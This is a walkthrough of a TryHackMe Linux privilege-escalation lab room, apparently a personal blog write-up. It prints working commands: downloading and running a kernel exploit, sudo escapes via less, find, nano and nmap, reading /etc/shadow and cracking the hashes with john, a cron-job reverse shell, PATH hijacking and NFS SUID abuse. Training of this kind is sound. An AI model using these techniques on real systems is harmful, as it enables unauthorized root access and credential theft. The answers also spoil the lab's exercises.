TryHackMe - Linux Privilege Escalation
A lot of different ways to escalate privileges in Linux
Introduction
Privilege escalation is a must in penetration testing / hacking in general as it is a way to get a full access to the remote machine.
What is Privilege Escalation?
- Privilege escalation is the process of gaining higher levels of access or permissions on a system than originally granted.
2 main types of privilege escalation:
-
Vertical Privilege Escalation (Privilege Elevation) – The attacker gains higher-level permissions, such as moving from a standard user account to an administrator or root-level access. This often happens by exploiting software vulnerabilities, misconfigurations, or credential theft.
-
Horizontal Privilege Escalation – The attacker remains at the same privilege level but gains access to another user’s account or resources. For example, a regular user may gain access to another user’s private data.
Enumeration
Let’s start the machine and access it via ssh using provided credentials
1
2
ssh [email protected]
Password1
Room informs us about the following basic linux enumeration commands
hostname- hostname of the target machineuname -a- prints the system information and additional details abou the kernel used by the system/proc/version- displays kernel version and build details/etc/issue– shows system identification text (OS version)ps– lists running processesenv– displays environment variablessudo -l– lists allowed sudo commands for the userls– lists files and directoriesid– shows user and group IDs/etc/passwd– contains user account informationhistory– shows previously executed commandsifconfig– displays network interface details (deprecated, useip a)netstat– shows network connections and ports (deprecated, usess)find– searches for files and directories
What is the hostname of the target system?
1
2
hostname
wade7363
Answer:
1
wade7363
What is the Linux kernel version of the target system?
1
2
uname -a
Linux wade7363 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
Answer:
1
3.13.0-24-generic
What Linux is this?
1
2
cat /etc/issue
Ubuntu 14.04 LTS
Answer:
1
Ubuntu 14.04 LTS
What version of the Python language is installed on the system?
1
2
3
4
python
Python 2.7.6 (default, Mar 22 2014, 22:59:56)
[GCC 4.8.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
Answer:
1
2.7.6
What vulnerability seem to affect the kernel of the target system? (Enter a CVE number)
To answer this question let’s just google kernel version and add CVE

Answer:
1
CVE-2015-1328
Automated Enumeration Tools
Good to know what automation tools are available, I have personally only used LinPeas:
LinPeas: https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEASLinEnum: https://github.com/rebootuser/LinEnumLES (Linux Exploit Suggester): https://github.com/mzet-/linux-exploit-suggesterLinux Smart Enumeration: https://github.com/diego-treitos/linux-smart-enumerationLinux Priv Checker: https://github.com/linted/linuxprivchecker
Privilege Escalation: Kernel Exploits
OK so basically rooms tells us to use the CVE we found, our next steps are:
- Download the exploit from exploit.db
- Get the exploit to our victim machine
- Compile it and run it
After downloading the exploit, start python http server where the file is so we can download it to our victim machine
Attacker machine
1
2
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Victim machine (First we need to go to /tmp folder because we don’t have write rights anywhere else)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ cd /tmp
$ wget http://10.14.99.72/37292.c
Connecting to 10.14.99.72:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’
100%[=====================================================================>] 5,119 --.-K/s in 0s
2025-03-02 10:11:16 (277 MB/s) - ‘37292.c’ saved [5119/5119]
$ uname -a
Linux wade7363 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
$ gcc 37292.c -o 37292
$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library

# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
And we are getting our first flag
Privilege Escalation: Sudo
Let’s check what we can run as sudo
1
2
3
4
5
sudo -l
User karen may run the following commands on ip-10-10-118-61:
    (ALL) NOPASSWD: /usr/bin/find
    (ALL) NOPASSWD: /usr/bin/less
    (ALL) NOPASSWD: /usr/bin/nano
How many programs can the user “karen” run on the target system with sudo rights?
Answer:
1
3
What is the content of the flag2.txt file?
https://gtfobins.github.io/gtfobins/less/
Privilege Escalation using less
- Run
lessas sudo - Type
!/bin/bashand this will spawn our shell
1
2
3

$ sudo less /etc/profile
# id
uid=0(root) gid=0(root) groups=0(root)
Privilege Escalation using find
https://gtfobins.github.io/gtfobins/find/#sudo
1
2
3
sudo find . -exec /bin/sh \; -quit
# id
uid=0(root) gid=0(root) groups=0(root)


Privilege Escalation using nano
https://gtfobins.github.io/gtfobins/nano/#sudo
- Run
nanoas sudo - Press Ctrl + R, Ctrl + X
- Type
reset; sh 1>&0 2>&0, enter - We have a root shell

And we can get the flag2

How would you use Nmap to spawn a root shell if your user had sudo rights on nmap?
Answer:
1
sudo nmap --interactive
What is the hash of frank’s password?
Since we are root already, let’s just cat the shadow file

Privilege Escalation: SUID
In normal circumstances, you configure permissions on files and folders, but this changes with SUID (Set-user Identification) These allow files to be executed with the permission level of the file owner or the group owner

Which user shares the name of a great comic book writer?
1
cat /etc/passwd

What is the password of user2?
1
base64 /etc/shadow | base64 --decode | tail

Now we just crack the hash using john
1
2
$ echo '$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/' > hash.txt
john hash.txt

What is the content of the flag3.txt file?
Seems like we are not able to read the flag directly but we will need to use the same base64 command to read it
Privilege Escalation: Capabilities
How many binaries have set capabilities?
OK as the room guides us to store the output into the /dev/null we do the following
1
getcap -r / 2>/dev/null

What other binary can be used through its capabilities?
Room shows us the exploit for the vim binary, so the other that can be used is view
Answer:
1
view
What is the content of the flag4.txt file?
1
2
find / -name flag4.txt 2>/dev/null
/home/ubuntu/flag4.txt
Privilege Escalation: Cron Jobs
3 main points:
- Cron jobs run scripts at scheduled times with their owner’s privileges
- If a root-owned cron job executes a script we can modify, we can escalate privileges
- To list current cronjobs we can view the

/etc/crontab
We can cat the file and we have an awesome explanation

How many user-defined cron jobs can you see on the target system?
Answer:
1
4

What is the content of the flag5.txt file?
So let’s put our reverse shell script into the backup.sh file and wait for the cronjob to run
(Don’t forget to start netcat listener on attacker machine)
1
nano backup.sh

Ok after a few minutes I realized that the file cannot be run :D let’s add execute to the file
1
chmod +x backup.sh
And after a while we receive a connection



What is Matt’s password?
Ok so we do the following
catshadow file- Save the hash from Matt’s password into a file
hash2.txt(in this case) - Crack the hash using
john

Privilege Escalation: PATH
Basic principle:
- If a writable folder is in the PATH, you can hijack executables by placing a malicious script with the same name as a commonly used command
- When the system searches for the command, it may execute your script instead, potentially leading to privilege escalation
What is the odd folder you have write access for?
We can check what we have the write access for using find command
1
find / -writable 2>/dev/null | tail
After a while the command gives us results

Answer:
1
/home/murdoch
What is the content of the flag6.txt file?
Ok this took me a while but here is how we can do it
- Change directory to
/home/murdoch - Write
/bin/bashtothmfile as we will be running it - Display the current
$PATH(just double-check) - Export the path variable and change it to current directory
- Run the
testfile
1
2
3
4
5
6
7
8
9
10
$ cd /home/murdoch
$ echo '/bin/bash' > thm
$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
$ export PATH=/home/murdoch:$PATH
$ echo $PATH
/home/murdoch:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
$ ./test
root@ip-10-10-215-168:/home/murdoch# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)

And we can find and list our flag

Privilege Escalation: NFS

How many mountable shares can you identify on the target system?
Firstly, we need to mount the victim machine to our attacker machine
1
showmount -e 10.10.175.134

How many shares have the “no_root_squash” option enabled?
On victim machine:
1
cat /etc/exports
What is the content of the flag7.txt file?
So what we can do is:
- Create a folder in our
/tmpdirectory for mounting the NFS share - Mount the drive
- Create the script file to execute
/bin/bash - Compile it and set the right permissions for it
- Switch to target machine and run the executable
1
2
3
4
5
mkdir /tmp/nfscd /tmp/nfs
mount -o rw 10.10.175.134:/home/ubuntu/sharedfolder /tmp/nfs
nano shell
gcc shell.c -o shell -w
chmod +s shell
Capstone Challenge
This seems tobe the final challenge so let’s get it over with.
ssh into the machine and check if we can run anything as sudo
1
2
3
4
5
6
7
8
9
10
11
12
13
ssh [email protected]
[leonard@ip-10-10-249-6 ~]$ sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for leonard:
Sorry, user leonard may not run sudo on ip-10-10-249-6.
[leonard@ip-10-10-249-6 ~]$
Unlucky, we are not able to run anything as sudo. So let’s proceed with the steps we have learned along the way.

No cronjobs available Let’s check files with SUID bit set
1
find / -type f -perm -u=s 2>/dev/null
Flag 2
Seems like we are able to use base64 again!
Ok after a few tries, we got lucky

Flag 1
Seems like flag1.txt is located somewhere else Let’s try to get password of missy user
- Get the hash from
/etc/shadowfile - Crack the hash using
john
1
base64 /etc/shadow | base64 --decode | grep missy

And crack the hash using john
So we can switch to missy and check the available files
1
su missy
And we found the location and contents of flag1.txt

I’m not sure if it was meant to be solved this way as I got the flags in the wrong order, but there are still multiple ways to get to the finish line.